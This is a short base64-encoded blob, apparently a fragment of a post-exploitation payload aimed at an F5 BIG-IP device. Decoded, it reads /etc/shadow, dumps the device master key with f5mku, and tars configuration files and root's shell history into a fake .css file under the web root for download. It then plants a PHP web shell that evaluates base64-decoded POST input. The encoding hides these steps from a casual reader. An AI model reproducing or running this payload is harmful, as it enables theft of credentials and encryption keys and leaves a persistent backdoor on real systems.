
yAiPT09PT0iOyAgCmNhdCAvZXRjL3
NoYWRvdzsgIAplY2hvICI9PT09PSI
7ICAKY2F0IC9ldGMvcmVzb2x2LmNv
bmY7ICAKZWNobyAiPT09PT0iOyAgC
mY1bWt1IC1mIDsgIAplY2hvICI9PT
09PSI7ICAgCmY1bWt1IC1LOyAgCmV
jaG8gIj09PT09IjsgIApmNW1rdSAt
WjsgIAplY2hvICI9PT09PSI7ICAKb
W91bnQgLW8gIHJ3LHJlbW91bnQgL3
VzcjsKdGFyIHpjZiAvdXNyL2xvY2F
sL3d3dy94dWkvY29tbW9uL2Nzcy8y
ZjkyMzNkODQwNmMuY3NzIC9jb25ma
WcvKiAvcm9vdC8uYmFzaF9oaXN
0b3J5OwplY2hvICI8P3BocCBAZXZh
bChiYXNlNjRfZGVjb2RlKFwkX1BPU
1RbJ2Y5MjMzZDg0MDYnXSkpOyIgPi
AvdXNyL2xvY2FsL3d3dy94dWkvY29
tbW9uL2Nzcy9mOTIzM2Q4NDA2Y3Nz